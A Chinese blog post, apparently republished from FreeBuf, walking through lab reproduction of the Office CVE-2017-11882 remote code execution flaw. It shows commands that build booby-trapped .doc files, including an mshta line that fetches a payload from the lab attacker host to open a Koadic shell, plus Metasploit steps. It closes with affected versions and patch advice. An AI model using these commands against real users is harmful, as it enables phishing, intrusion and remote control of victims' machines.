原文:http://www.freebuf.com/vuls/154978.html

0×01前言

2017年11月14日微软发布了潜伏17年之久的office远程代码执行漏洞(cve-2017-11882)。该漏洞为office内存破坏漏洞,影响目前流行的office版本。

网上的利用方法比较乱,在这儿我将各种方法总结一下。顺便在这儿感谢乱舞大大以及他的团队,信安之路

0×02 漏洞复现

测试环境:win7+kali+office 2007 xp+kali+office 2003

win7 ip:10.10.1.144 xp ip: 10.10.1.126 kali ip 10.10.1.67



一. 简单测试弹出计算器(xp)

1.在kali下执行生成一个含有恶意代码的doc进行测试:

PythonCommand109b_CVE-2017-11882 -c “cmd.exe /c calc.exe” -o test.doc

这条指令的意思是调用cmd并执行calc.exe(即计算器)

2.在靶机上打开就会弹出计算器:





二. 通过koadic漏洞复现(xp)

1.下载koadic并启用

https://github.com/backlion/koadic.git

2.执行./koadice



首先看一下koadic怎么用直接



3.接下来设置shell的接受地址以及端口

Set lhost 10.10.1.67

Set lport 55555

Run

这儿需要注意的是生成的网址需要记住,以方便后面应用



接下来通过poc生成一个含有恶意代码的doc文件

python Command109b_CVE-2017-11882.py -c “mshtahttp://10.10.1.67:55555/Ly348” -o exploit.doc



接下来在目标主机打开钓鱼文档

切回koadic则发现发生变化

这个时候说明入侵成功并已经反弹shell



接下来在koadic执行zombies 0 切换到项目

接下来用cmdshell模块



输入 cmdshell 0

这就已经进去cmd了接下来可以愉快的玩耍了







三. 通过msf的ps_shell模块 漏洞复现(win7)

1.启动msf





2.查找对应的模块 search PS_shell

3.利用msf生成利用的powershell脚本

提示一点 在这儿的Command109b_CVE-2017-11882是109字节限制的 当然也有43字节的



1.接接下来在靶机打开测试文档就好





2.切换回kali 会出现

说明已经建立链接了





接下来输入sessions -i 查看一下



接下来切换进入



这个时候就已经入侵到靶机了。



四. 通过hta_server模块复现(xin7)



1.在msf搜索hta_server模块







2.进行设置



3.在kali上生成带有恶意命令的doc

4.在靶机上打开test.doc文档 切换回kal

(之后的过程就和之前一样了,就不多啰嗦了)。

(ps:后两种是利用了powershell,所以在win7下测试的)

0×03漏洞影响

<span style=“color: rgb(102, 102, 102); font-size: 10pt;”>Office365</span>

MicrosoftOffice 2000

MicrosoftOffice 2003

MicrosoftOffice 2007 Service Pack 3

MicrosoftOffice 2010 Service Pack 2

MicrosoftOffice 2013 Service Pack 1

MicrosoftOffice 2016

0×04漏洞修复建议

修复补丁:<span style=”color: rgb(65, 131, 196); font-size: 10pt;”><u>https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882</u></span>

*本文作者:ls_wen,转载请注明来自FreeBuf.COM